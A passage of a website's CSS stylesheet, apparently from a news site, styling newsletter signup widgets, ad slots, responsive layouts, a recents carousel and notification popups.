    vertical-align: middle;
    width: 80%;
    border-right:1px solid #676566;
}

.newsletter-widget .jQ-news-widget {
    background: transparent url("/asset/img/grey-down-arrow-sm.png") no-repeat scroll center center;
    display: table-cell;
    height: inherit;
    width: 20%;
    cursor:pointer;
}

/** Email Signup Widget Styles **/
.newsletter-signup-container2 {
    border: solid 1px #E0E0E0;
    margin-bottom:20px;
}

ul.newsletters {
    margin: 0;
    padding: 0;
}

li.newsletter-select {
    border-bottom: solid 1px #E0E0E0;
    font-size: 0.7em;
    font-weight: bold;
    display: table;
    height: 50px;
    width: 299px;
}

#jqNewsPop li.newsletter-select {
    width: 370px;
    height: auto;
}

#jqNewsPop li.newsletter-select.see-more {
    display: none;
    height: 35px;
}

li.newsletter-select span.checkbox {
    width: 59px;
    border-left: solid 1px #E0E0E0;
    border-right: solid 1px #E0E0E0;
}

li.newsletter-select, li.newsletter-select a {
    color: #BBBBBB;
}

#jqNewsPop li.newsletter-select, #jqNewsPop li.newsletter-select a {
    font-size: 1em;
}

li.newsletter-select.selected, li.newsletter-select.selected a {
    color: #d30015;;
}

li.newsletter-select.even {
    background-color: #F5F5F5;
}

span.other_list {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

span.checkbox {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 61px;
    font-size: 1.8em;
    cursor: pointer;
}

span.checkbox:hover {
    color: #d30015;;
}

div.signup-row {
    height: 50px;
    border: solid 1px #F0F0F0;
    border-top: none;
    margin: 0;
    padding: 0;
}

#jqNewsPop div.signup-row {
    height: 48px;
}

div.signup-row input#list_email {
    height: 48px;
    width: 160px;
    border: none;
    padding-left: 13px;
    font-family: "Times New Roman", serif;
    font-style: italic;
}

#jqNewsPop div.signup-row input#list_email {
    height: 38px;
    font-size: 1em;
    width: auto;
}

div.signup-row input#btn_subscribe {
    float: right;
    height: 50px;
    width: 100px;
    background-color: #d30015;;
    border: none;
    color: white;
    font-weight: bold;
    -webkit-appearance: none;
    -moz-appearance: none;
}

#jqNewsPop div.signup-row input#btn_subscribe {
    height: 49px;
}

div#opt-in {
    display: none;
    font-size: 0.7em;
}

div#think_email {
    display: none;
    font-size: 0.7em;
    font-weight: bold;
    padding: 1em;
    margin-top: 5px;
    width: 95%;
}

#jqNewsPop div#opt-in {
    font-size: 1em;
    line-height: 1.5em;
    padding: 10px;
}

#jqNewsPop div#opt-in input {
    margin-right: 5px;
}

span#loader {
    width: 20px;
}

/** End Email Signup Widget Styles **/

/********************************** RESPONSIVE STYLES - SITE WIDE ********************************/
.site-search-mobile {
    display: none;
}

.site-nav-mobile {
    display: none;
}

@media only screen and ( max-width: 767px ) {
    .verticals-menu img {
        width: 20px;
        cursor: pointer;
        margin-top: 3px;
    }
    .section-social {
        width: 35px;
    }
}

@media only screen and ( min-width: 1025px ) {
    .view-mobile {
        display: none !important;
    }
}

@media only screen and ( min-width: 1210px ) {
    .dos-col .alpha {
        padding-left: 0;
    }
}

@media only screen and ( max-width: 1179px ) {
    .alpha-container.beta_hide .alpha {
        margin-right: 0;
        border-right: none;
    }

    .beta-container.beta_hide {
        display: none;
    }

    .dos-col .top-banner .RC-AD-TOP-BANNER {
        display: block;
    }

}

@media only screen and ( min-width: 1054px ) and ( max-width: 1100px ) {
    .top_ad_standard, .bottom_ad_standard {
        margin-left: -25px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1053px ) {
    .top_ad_standard, .bottom_ad_standard {
        display: none;
    }
}

@media only screen and ( min-width: 1025px ) and ( max-width: 1399px ) {
    .footer-links {
        width: 100%;
        height: auto;
    }

    /*.footer-info { margin:20px 0 50px 50px; }*/
    .footer-info {
        text-align: center;
    }

    .footer-social {
        padding: 15px 0 0 20px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1179px ) {
    .site-logo {
        margin-right: 100px;
    }

    .site-logo img.ss {
        height: 74px;
        z-index: 15;
        position: relative;
    }

    .site-search {
        display: none;
    }

    .footer-links {
        height: auto;
        width: 73%;
        float: right;
    }

    .footer-social {
        display: block;
        position: absolute;
        top: 60px;
        left: 20px;
    }

    .footer-info {
        margin: 30px 0 50px;
        padding: 0 2px;
        width: 100%;
        box-sizing: border-box;
    }

    .footer-info .copyright {
        float: none;
        width: 100%;
        display: inline-block;
        margin-left: -20px;
    }

    .footer-info .info-links {
        padding-right: 10px;
    }

    /*body.home .RC-AD-TOP-BANNER.CENTER { margin:10px auto 0; }*/

}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {
    .site-nav ul li.fpc-mobile {
        display: inline-block;
    }

    .site-nav ul li.fpc-desktop {
        display: none;
    }
}

@media only screen and ( max-width: 1024px ) {
    .tres-col .alpha {
        margin: 0 325px 0 0;
    }
}

/* Prevents overlap */
@media only screen and ( min-width: 768px ) and ( max-width: 860px ) {
    .site-nav-more {
        margin-right: 5px;
    }
}

@media only screen and ( max-width: 767px ) {
    body {
        margin-top: 55px;
    }

    #masthead-wrapper {
        height: 54px;
        border-bottom: 1px solid #EBEBEB;
        background: none repeat scroll 0 0 transparent !important;
    }

    .nav-up {
        top: -54px !important;
        /* same as header height . use variables in LESS / SASS*/
    }

    .alpha-wrapper {
        background-color: #FFFFFF;
    }

    .top-bar {
        display: none;
    }

    .site-logo {
        margin-right: 0;
        height: 54px;
    }

    .full-site-arrow {
        display: block;
    }

    .mobile-site-arrow {
        display: none;
    }

    .site-logo img.ss {
        height: 54px;
    }

    .verticals-menu {
        top: 23px;
        left: 240px;
        width: 35px;
    }

    .verticals-tab {
        top: 15px; /*left:-3px;*/
        left: -0px;
    }

    .verticals-site-list {
        top: 24px;
        border-top: none;
    }

    .beta-wrapper {
        height: 54px;
        padding-top: 0;
        position: absolute;
        right: 0;
        width: 60px;
    }

    .site-search {
        display: none;
    }

    .sections-menu {
        display: none;
    }

    .site-nav {
        margin-right: 0;
        margin-top: 0;
        position: absolute;
        right: 14px;
        top: -7px;
    }

    .site-nav ul li {
        display: none;
    }

    .site-nav ul li.site-nav-more {
        display: block;
    }

    .site-search-mobile {
        display: none;
    }

    .site-nav-more {
        margin-right: 0px;
    }

    .site-nav-more .jQ-section-menu {
        display: none;
    }

    .site-nav-more img.jQ-section-menu {
        width: 25px;
        display: block;
    }

    .sections-tab {
        display: block;
        bottom: -11px;
        right: 4px;
    }

    .site-nav-more ul.primary {
        top: 36px;
    }

    .site-nav-more div.primary {
        top: 20px;
    }

    .page-header {
        display: none;
    }

    .dos-col .alpha {
        margin: 0;
        border-right: none;
        padding: 0 10px 10px 10px;
    }

    .dos-col .beta-container {
        display: none;
    }

    .dos-col .top-banner .RC-AD-TOP-BANNER {
        display: none;
    }

    
    .RC-AD-MOBILE-BANNER {display:block; position:fixed; bottom:0; min-width:100%; width:100%; z-index:111111;}

    .tres-col .alpha {
        border-right: none;
        margin: 0;
        padding: 0 25px;
    }

    .tres-col .beta-container {
        display: none;
    }

    .mobile-footer {
        display: inline-block;
        width: 100%;
        color: #494949;
        font-size: 0.9em;
        padding: 20px 0;
    }

    .mobile-copyright {
        padding-left: 100px;
        margin-right:20px
    }

    .mobile-copyright a {
        color: #494949;
    }

    .footer-wrapper {
        margin-top: 50px;
    }

    .footer-links {
        display: none;
    }

    .footer-info {
        display: none;
    }

    .footer-logo {
        width: auto;
    }

    .footer-logo .site-brand {
        padding: 10px;
    }

    .footer-social {
        float: left;
        padding: 7px 15px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer {
        left: -83px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer_tab {
        left: 88px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: -188px;
    }

    body.home div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 0;
        top: 45px;
    }

    .video-social .socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 112px;
    }

    .beta-wrapper .RC-AD-TOP-BANNER {
        display: none;
    }

    body.home .socialBar-shares {
        float: right;
        margin-top: -25px;
    }

    #facebox {
        width: 100% !important;
    }

    #jqNewsPop li.newsletter-select {
        width: 100% !important;
        display: none;
    }

    #jqNewsPop li.newsletter-select.selected {
        display: table;
    }

    #jqNewsPop li.newsletter-select.see-more {
        display: table;
    }

}

@media only screen and ( max-width: 727px ) {
    .top_ad_standard, .bottom_ad_standard {
        display: none;
    }

}

/* iPhone 6+ */
@media only screen and ( max-width: 414px ) {
    .section-title-wrapper .section-title h2 {
        font-size: 1.5em !important;
    }

    /*.view-mobile { display:block!important; }*/
    /*#jqNewsPop li.newsletter-select { width:375px; }*/
}

/* iPhone 6 */
@media only screen and ( max-width: 375px ) {
    /*#jqNewsPop li.newsletter-select { width:355px; }
  #facebox { width:355px; }*/
}

/* Android Smartphones */
@media only screen and ( max-width: 360px ) {
    /*#jqNewsPop li.newsletter-select { width:320px; }*/
}

/* Iphone SE <---> Iphone 12/13 Pro */ 
@media only screen and (max-width: 428px){
    div.primary {
        left: -20px;
    }
}

/* iphone 5 down */
@media only screen and ( max-width: 320px ) {
    .video-social .socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 27px;
        top: 96px;
    }

    .dos-col .RC-AD-MOBILE-BANNER {
        margin-left: -10px;
    }

    /*#jqNewsPop li.newsletter-select { width:280px; }*/
}

/*# sourceMappingURL=master.css.map */

/* Recents Slider Styles */

.hp-recents-container { /*margin-right: 30px; background:#F8FAF9;*/
    position: relative;
    margin-top: 0px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 3px;
}

.hp-recents-container #entries {
    margin-right: 35px;
    padding-top: 3px;
}

#recents_carousel {
    margin: 0;
    padding: 0;
    list-style: none;
    height: 64px;
    overflow: auto;
    width: 100%;
}

#recents_carousel > li {
    margin: 0;
    padding: 0;
    float: left;
    display: table-row !important;
}

#recents_carousel > li > a {
    display: table-cell;
    border-right: 1px solid #EBEBEB;
    height: 64px;
    width: 64px;
}

#recents_carousel > li > a > .image {
    height: 64px;
    width: 64px;
    overflow: hidden;
}

#recents_carousel > li > a > .image > img {
    display: block;
    height: 64px;
}

#recents_carousel > li > .image {
    display: table-cell;
}

#recents_carousel > li > .info {
    display: table-cell;
    padding: 0 5px 0 10px;
    vertical-align: top;
    font-size: 0.7em;
    line-height: 1.3em;
    font-weight: bold;
}

#recents_carousel > li > .info a {
    color: #000;
    display: block;
    margin: 3px 0 0;
    padding-right: 5px;
    border-right: 2px solid #ebebeb;
    min-height: 45px;
}

#recents_carousel > li > .buffer {
    width: 10px;
    display: table-cell;
}

.hp-recents-container .flex-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    float: right;
    width: 30px;
    height: 64px;
    position: absolute;
    right: 0px;
    top: 3px;
    z-index: 2;
}

.hp-recents-container .flex-direction-nav li {
    float: left;
    margin: 0;
    padding: 0;
}

.hp-recents-container .flex-direction-nav li a.flex-prev {
    display: block;
    background: url(/asset/img/scroll-left.png) center top;
    width: 30px;
    height: 31px;
    overflow: hidden;
    color: transparent;
    border-bottom: 2px solid #3E3E3E;
}

.hp-recents-container .flex-direction-nav li a.flex-next {
    display: block;
    background: url(/asset/img/scroll-right.png) center bottom;
    width: 30px;
    height: 31px;
    overflow: hidden;
    color: transparent;
}

.hp-recents-container .flex-direction-nav li a:hover {
    opacity: 0.8;
}

/* Ad styles */

.RC-AD {
    /*background: #eee;*/
}

.beta .RC-AD,
.beta .lazyloaded {
    margin-bottom: 20px;
    margin-top: 20px;
}
.beta .RC-AD-BOX-TOP > div > div{
    margin-bottom:20px !important;
}

.bottom_ad_standard {
    margin-bottom: 20px;
}

/* Probably temporary, just to see squares if ad doesn't load */
/*body.custom-topic .RC-AD-TOP-BANNER { max-width:inherit; }*/
/*.RC-AD-TOP-BANNER {
  max-width: 728px;
  width: 100%;
    margin-top:-2px;
  /*min-height: 90px;*/
/*}*/

.RC-AD-TOP-BANNER {
    margin: 10px auto;
    text-align: center;
    min-height: 90px;
    overflow: hidden;
}

.RC-AD-BOTTOM-BANNER {
    max-width: 728px;
    width: 100%;
    min-height: 90px;
    padding-bottom: 10px;
    clear: both;
}

.RC-AD-MOBILE-BANNER {
    max-width: 320px;
    width: 100%;
    min-height: 50px;
    margin:auto;
    text-align:center;
}

.RC-AD-BANNER-SMALL {
    max-width: 622px;
    width: 100%;
    /*min-height: 60px;*/
}

.RC-AD-BOX-TOP,
.RC-AD-BOX-MIDDLE,
.RC-AD-BOX-BOTTOM,
.RC-AD-BOX-WIDGET,
.RC-AD-BOX-MOBILE_1,
.RC-AD-BOX-MOBILE_2 {
    width: 300px;
    height: auto;
    min-height: 270px;
    overflow: hidden;
}

.RC-AD-BOX-BOTTOM-600 {
    width: 300px;
    height: 630px;
}

.RC-AD-SKY-TOP,
.RC-AD-SKY-BOTTOM {
    width: 160px;
    height: 630px;
    display: block;
    margin: 10px auto;
}

.article-body-text-inline-ad {
    overflow: hidden;
}

@media ( max-width: 425px) and (min-width: 376px) {
    .article-body-text-inline-ad {
        float: none !important;
        margin: 0 auto !important;
    }
}

.RC-AD-SKY-TOP,
.RC-AD-SKY-BOTTOM,
.polls .RC-AD-TOP-BANNER,
:not(.beta) > .RC-AD-BOX-TOP,
:not(.beta) > .RC-AD-BOX-MIDDLE,
:not(.beta) > .RC-AD-BOX-MOBILE_1,
:not(.beta) > .RC-AD-BOX-MOBILE_2,
:not(.beta) > .RC-AD-BOX-BOTTOM,
:not(.beta) > .RC-AD-BOX-BOTTOM-600,
:not(.beta) > .RC-AD-BOX-WIDGET {
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 20px;
}

:not(.beta) > .RC-AD-BOTTOM-BANNER {
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 30px;
}

:not(.alpha) > .RC-AD-TOP-BANNER {
    padding-bottom: 30px;
}

/*:not(.alpha) > .RC-AD-TOP-BANNER-BIG {
    padding-bottom: 30px;
}*/

#masthead-container .RC-AD-TOP-BANNER::before {
    display: none;
}

.beta > .ad-location-1 {
    min-height: auto;
    overflow: hidden;
    outline: 1px solid black;
}

@media only screen and (max-width: 891px)
{
    .article-body-text-line-ad {
        float: none !important;
        margin: 0 auto !important;
    }

    .article-body-text > .ad-location-1, .ad_wrapper_box > .RC-AD-BOX-MOBILE_2 {
        height: 250px;
        overflow: hidden;
    }
}

@media only screen and ( min-width: 768px ) {
    .RC-AD-BOX-MOBILE_2 {
        width: 250px;
    }
}


/* Widget styles */

.alpha .widget_slot.loaded, .beta .widget_slot.loaded {
    margin-bottom: 20px;
}

/* Basically undoing effects of .overlay... eventually just remove from master.js */
.widget_slot.loaded.overlay {
    display: block;
    background: none;
    position: relative;
}

/* overrides any pre-filled height set in templates */
/*.widget_slot.loaded {
    height: auto !important;
}*/

.rc-hp-slides { /* min height for slides container 250 */
    min-height: 250px;
    margin-bottom:20px;
}

/* Notifications popup styles */

.nt_fixed {
    margin: 20px 20px 0;
}

.nt_fixed h3 {
    display: block;
    font-size: 1.15em;
    font-weight: bold;
    margin: 10px 0;
    text-transform: uppercase;
}

.nt_fixed h3 img.nt_icon {
    display: inline-block;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
}

.nt_fixed .nt_top img.nt_logo {
    display: inline-block;
}

.nt_fixed .notif_btn {
    font-family: Arial;
    color: #ffffff;
    font-size: 20px;
    padding: 10px 20px 10px 20px;
    text-decoration: none;
    border: 0px;
    width: 100%;
    max-width: 100%;
    margin-bottom: 10px;
}

.nt_fixed .notif_btn_action {
    background: #d30015;
}

.nt_fixed .notif_btn_action:hover {
    background: #85212b;
    text-decoration: none;
    cursor: pointer;
}

.nt_fixed .notif_btn_ignore {
    background: #c3bebf;
}

.nt_fixed .notif_btn_ignore:hover {
    background: #929292;
    text-decoration: none;
    cursor: pointer;
}

/*#notifications_wrapper{
  position:relative;
  background-color:grey;
  margin: 0 auto;
  width:50%;
  z-index: 2000000000;
}*/

.nt_fixed #notifications_fixed {
    position: absolute;
    background-color: white;
    border: 1px #EBEBEB solid;
    padding: 20px;
    width: 320px;
}

.nt_fixed #notif_buttons_wrapper {
    margin-top: 10px;
}

.nt_fixed .push_right {
    float: right;
}

/* Print styles */

@media print {
    #masthead .beta-wrapper {
        display: none;
    }
}

.mc_newsletter_span {
    clear: both !important;
    width: 100% !important;
}

/*when date link leads to 404 page*/
.menu ul li.no_link {
    cursor: default;
    color: #b7b7b7;
    font-family: "Helvetica Neue", sans-serif;
    font-weight: 400;
    font-size: 0.8em;
}

/*INLINE NOTIFICATIONS AND NEWSLETTER SIGN UPS*/
.inline_sign_up_box {
    box-sizing: border-box;
    margin: 20px auto;
    background-color: #f2f2f2;
    width: 100%;
    max-width: 750px;
    display: table;
    clear: both;
    height: 70px;
    position: relative;
}

.inline_sign_up_box:before,
.inline_sign_up_box:after {
    display: block;
    content: "";
    clear: both;
}

.inline_sign_up_box .newsletter-signup-container2 {
    border: none;
}

.inline_sign_up_box .inline_hover_details {
    position: absolute;
    top: -78px;
    left: 0px;
    background-color: white;
    border: 3px solid #EBEBEB;
    width: 100%;
    max-width: 639px;
    display: table;
    overflow: hidden;
    display: none;
    min-height: 56px;
}

@media only screen and ( max-width: 1024px) {
    .inline_sign_up_box .inline_hover_details {
        max-width: 663px;
    }
}

.inline_sign_up_box .inline_hover_content {
    display: table-row;
}

.inline_sign_up_box .hover_details_text {
    font-size: .8em;
    width: 56.0%;
    line-height: 2em;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    display: inline-block;
    vertical-align: top;
}

.inline_sign_up_box .hover_details_image {
    display: inline-block;
    width: 39%;
    padding-top: 10px;
    position: relative;
}

.inline_sign_up_box img.hover_notif_preview {
    width: 250px;
    position: absolute;
    left: 260px;
    top: 0px;
}

.inline_notifications_wrapper {
    display: table-row;
}

.inline_sign_up_box .inline_sign_up_left {
    display: inline-block;
    width: 49%;
    clear: both;
    vertical-align: top;
    padding-top: 10px;
    margin-top: 10px;
}

#notifications_hover .inline_sign_up_left {
    width: 68%;
}

.inline_sign_up_box .inline_sign_up_icon {
    padding-left: 20px;
}

.inline_sign_up_box .inline_sign_up_icon img {
    width: 25px;
    vertical-align: middle;
}

.inline_sign_up_box .inline_sign_up_icon img.newspaper {
    width: 35px !important;
}

.inline_sign_up_box .inline_sign_up_text {
    padding-left: 10px;
    font-size: .92em;
}

.inline_sign_up_box .inline_sign_up_right {
    display: inline-block;
    width: 50%;
    height: 50px;
    clear: both;
}

#notifications_hover .inline_sign_up_right {
    width: 31%;
    margin-top: 7px;
}

#newsletters_inline .inline_sign_up_right {
    margin-top: 10px;
}

.inline_sign_up_box #notifications_sign_up {
    height: 50px;
    width: 200px;
    background-color: #d30015;
    border: none;
    color: white !important;
    font-weight: bold;
    font-size: 1em;
    cursor: pointer;
}

@media only screen and ( min-width: 930px ) and ( max-width: 1024px) {
    #notifications_hover .inline_sign_up_left {
        width: 64%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 30%;
    }
}

@media only screen and ( min-width: 801px ) and ( max-width: 929px) {
    #notifications_hover .inline_sign_up_left {
        width: 63%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 36%;
    }

    .inline_sign_up_box #notifications_sign_up {
        width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 3px;
        font-size: 1.2em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 800px) {
    #notifications_hover .inline_sign_up_left {
        width: 63%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 36%;
    }

    .inline_sign_up_box #notifications_sign_up {
        width: 100%;
        max-width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 3px;
        font-size: 1.2em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }
}

@media only screen and ( max-width: 767px ) {
    #notifications_hover .inline_sign_up_left {
        width: 100%;
        padding-top: 10px;
    }

    #notifications_hover .inline_sign_up_right {
        width: 100%;
    }

    .inline_sign_up_box #notifications_sign_up {
        height: 30px;
        margin-top: 10px;
        width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 20px;
        font-size: 1.1em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 20px;
    }
}

@media only screen and ( max-width: 375px ) {
    .inline_sign_up_box .inline_sign_up_text {
        font-size: 1.0em;
        padding-left: 10px;
    }
}

@media only screen and ( max-width: 320px ) {
    .inline_sign_up_box .inline_sign_up_text {
        font-size: .85em;
        padding-left: 5px;
    }
}

.inline_sign_up_box ul.newsletters {
    position: absolute;
    top: 65px;
    left: 10px;
    background-color: white;
}

.inline_sign_up_box ul.newsletters:before,
.inline_sign_up_box ul.newsletters:after {
    display: block;
    content: "";
    clear: both;
}

.inline_sign_up_box ul.newsletters li.newsletter-select {
    display: none;
}

#newsletters_inline li.newsletter-select {
    height: 30px;
}

.inline_sign_up_box input#list_email {
    width: 63% !important;
}

.inline_sign_up_box div.signup-row input#btn_subscribe {
    width: 31%;
}

.inline_sign_up_box #loader {
    padding-left: 30px;
}

#newsletters_inline div#opt-in {
    line-height: 0;
}

body.article .think_email p {
    margin: 0;
}

#newsletters_inline .think_email li {
    list-style-type: none;
    line-height: 1.5em;
}

@media only screen and ( min-width: 1025px ) and ( max-width: 1070px) {
    body.article #newsletters_inline {
        max-width: 563px;
    }
}

@media only screen and ( min-width: 1024px ) and ( max-width: 1180px) {
    body.article #newsletters_inline .inline_sign_up_left,
    body.article #newsletters_inline .inline_sign_up_right {
        width: 100%;
    }

    body.article #newsletters_inline ul.newsletters {
        top: 230px;
    }

    body.article #newsletters_inline #opt-in {
        margin-top: 7px;
    }
}

@media only screen and ( max-width: 1023px) {
    #newsletters_inline .inline_sign_up_right,
    #newsletters_inline .inline_sign_up_left {
        width: 100%;
    }

    #newsletters_inline input#list_email {
        width: 70%;
    }

    #newsletters_inline div.signup-row input#btn_subscribe {
        width: 23%;
    }

    #newsletters_inline .signup-row {
        padding-left: 10px;
        /*padding-top: 10px;*/
    }

    #newsletters_inline #opt-in {
        padding-left: 10px;
        padding-top: 10px;
    }

    #newsletters_inline {
        height: 136px;
    }

    #newsletters_inline ul.newsletters {
        top: 245px;
    }
}

body.article .inline_sign_up_box .hover_details_text {
    padding-top: 4px;
}

body.article .inline_sign_up_box .hover_details_image {
    padding-top: 18px;
}

@media only screen and (min-width: 1025px) and (max-width: 1136px) {
    body.article .inline_sign_up_box .hover_details_text {
        font-size: .7em;
        line-height: 1.7em;
        width: 45.5% !important;
    }
}

@media only screen and (min-width: 1137px) and (max-width: 1180px) {
    body.article .inline_sign_up_box .hover_details_text {
        font-size: .7em;
        line-height: 1.7em;
        width: 54.5% !important;
        padding-top: 8px;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1180px) {
    body.article .inline_sign_up_box .inline_hover_details {
        max-width: 99%;
    }

    body.article #notifications_hover .inline_sign_up_left {
        width: 60%;
        padding-top: 6px;
    }

    body.article .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }

    body.article .inline_sign_up_box .inline_sign_up_text {
        padding-left: 5px;
        font-size: .82em;
    }
}

@media only screen and (min-width: 1181px) {
    body.article #notifications_hover .inline_sign_up_left {
        padding-top: 7px;
    }
}

@media only screen and (min-width: 866px) and (max-width: 1024px) {
    body.article .inline_sign_up_box .inline_sign_up_text {
        font-size: .9em;
    }
}

@media only screen and (min-width: 768px) and (max-width: 865px) {
    body.article .inline_sign_up_left,
    body.article .inline_sign_up_right {
        width: 100% !important;
    }

    body.article .inline_sign_up_box #notifications_sign_up {
        width: 100% !important;
        height: 40px !important;
    }
}

body.video-perma .inline_sign_up_box,
body.polls .inline_sign_up_box {
    max-width: 830px;
}

body.video-perma .inline_sign_up_box .inline_hover_details,
body.polls .inline_sign_up_box .inline_hover_details {
    max-width: 825px;
    width: 99%;
}

@media only screen and ( min-width: 1025px ) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        width: 66%;
    }

    body.video-perma .inline_sign_up_box .hover_details_image,
    body.polls .inline_sign_up_box .hover_details_image {
        width: 30%;
    }

    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        height: 41px;
        padding-top: 22px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        width: 66%;
    }

    body.video-perma .inline_sign_up_box .hover_details_image,
    body.polls .inline_sign_up_box .hover_details_image {
        width: 30%;
    }

    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        height: 41px;
        padding-top: 22px;
    }
}

@media only screen and ( max-width: 1116px) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        line-height: 1.1em;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1136px) {
    body.video-perma .inline_sign_up_box .hover_details_text {
        width: 58% !important;
        padding-top: 10px;
        line-height: normal;
    }

    body.video-perma .inline_sign_up_box .hover_details_image {
        margin-bottom: 5px
    }
}

@media only screen and (min-width: 1137px) and (max-width: 1180px) {
    body.video-perma .inline_sign_up_box .hover_details_text {
        line-height: 1.7;
        width: 63.8% !important;
        padding-top: 8px;
    }

    body.video-perma .inline_sign_up_box .hover_details_image {
        margin-bottom: 5px
    }
}

body.polls div#chart_slider_holder:after {
    margin-bottom: 55px;
}

div#chart_slider_holder:before,
div#chart_slider_holder:after {
    display: block;
    content: " ";
    clear: both;
}

/*Css added to the
author:Edgar
Wrapper Parent
iinline search
Parent: search-wrapper
*/
.search-wrapper {
    float: right;
}

.search-wrapper .search-bar {
    width: 500px;
}

.search-wrapper .inline-search {
    border-radius: 10px;
    width: 300px;
}

.search-wrapper input.inline-search::placeholder {
    font-size: 12px;
    color: #AEAEAE;
    text-align: center;

}

.search-wrapper input.inline-search {
    border: 1px solid #ebebeb;
    padding: 10px 10px;
    font-size: 15px;
    background: url("/asset/img/grey-mag.png") no-repeat scroll 5px 5px transparent;
    background-position: right 10px center;
}

.search-wrapper .search-icon-wrapper {
    display: inline;
    padding-left: 10px;
}

@media only screen and ( max-width: 767px ) {
    .search-wrapper input.inline-search {
        width: 100%;
    }
}

/*
TARGETS THE TAG ELEMENTS

*/
.breaking-embed .videos-related-tags ul.tags {
    margin-top: 5px;
}

.videos-related-tags ul.tags {
    padding: 0;
    margin-left: 0;
}

.videos-related-tags ul.tags li {
    display: inline-block;
    border: solid 1px #808080;
    padding: 2px 5px;
    font-size: 12px;
    margin: 2px;
    color: #808080;
}

a.more {
    font-size: 12px;
}

.story_stream_items .result .tags, #results .result .tags {
    display: inline-block;
    border: 1px solid #808080;
    padding: 1px 5px;
    font-style: normal;
    color: #808080;
    font-size: 0.8em;
    margin: 2px;
}

.story_stream_items .result .tags a,
#results .result .tags a,
.videos-related-tags ul.tags li a {
    font-style: normal;
    color: #808080;
    font-size: 1em;
    text-transform: capitalize;
    padding-left: 0;
    font-weight: normal;
}

/*** NOTIFICATIONS LANDING PAGE AND POP UP CODE

**/
.nt_form {
    margin: 0 auto;
    max-width: 940px;
    width: 100%;
    display: inherit;
    vertical-align: top;
    background: #fff;
    text-align: left;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.nt_form:after, .nt_form:before {
    display: block;
    content: " ";
    clear: both;
}

.nt_form #nt_body {
    padding-left: 10px;
    padding-right: 10px;
    float: left;
}

.nt_form h1 {
    font-family: 'Alegreya Sans', sans-serif;
    font-weight: 300;
}

.nt_form .sign_in_form h2 {
    font-family: 'Alegreya Sans', sans-serif;
    font-weight: 300;
}

.nt_form .logo {
    height: 74px;
    float: left;
}

.nt_form .main_desc {
    margin-bottom: 10px;
    font-size: 1.1em;
}

.nt_form .main_help {
    font-size: 0.8em;
    background: #eee;
    color: #666;
    padding: 10px 15px;
    overflow: auto;
    display: inline-block;
}

.nt_form .main_help .help_right {
    /*float: left;*/
    margin-left: 15px;
}

.nt_form .main_help p {
    margin: 0;
    padding: 0;
}

.nt_form .main_help p:first-child {
    font-style: italic;
}

.nt_form #notif_response {
    font-size: 0.8em;
    background: #7fe8e1;
    padding: 10px 15px;
    overflow: auto;
    display: table; /* allows inline-block-ish element on new line */
    opacity: 0;
    width: 96.2%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.nt_form #notif_response.warning {
    background: #f9c62c;
}

.nt_form #notif_response.error {
    background: #e06262;
}

.nt_form #notif_response.success {
    background: #70ef4c;
}

.nt_form img.nt_icon {
    height: 40px;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    opacity: 0.2;
    float: left;
    padding-left: 15px;
}

.nt_form .nt_list {
    margin-left: 20px;
    display: none;
}

.nt_form .control {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 18px;
}

.nt_form .control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.nt_form .control__indicator {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    background: #e6e6e6;
}

.nt_form .control--radio .control__indicator {
    border-radius: 50%;
}

.nt_form .control:hover input ~ .control__indicator,
.nt_form .control input:focus ~ .control__indicator {
    background: #ccc;
}

.nt_form .control input:checked ~ .control__indicator {
